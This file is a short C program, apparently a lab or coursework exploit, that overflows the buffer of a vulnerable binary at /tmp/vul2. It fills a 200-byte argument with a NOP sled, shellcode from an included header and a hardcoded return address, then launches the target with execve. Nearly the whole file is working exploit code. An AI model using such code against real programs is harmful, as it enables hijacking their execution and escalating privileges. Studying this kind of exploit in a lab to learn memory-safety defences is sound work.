 #include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"

#define TARGET "/tmp/vul2"

int main(void)
{
  char payload[201];
  memset(payload,'\x90',15);
  memcpy(payload+15,shellcode,45);
  memset(payload+60,'\x90',16);
  memcpy(payload+76,"\xb8\xfc\xff\xbf",4);
  memset(payload+80,'\x90',120);
  payload[200]='\x00';
  char *args[] = { TARGET,payload, NULL };
  char *env[] = { NULL };

  execve(TARGET, args, env);
  fprintf(stderr, "execve failed.\n");

  return 0;
}
~
~
~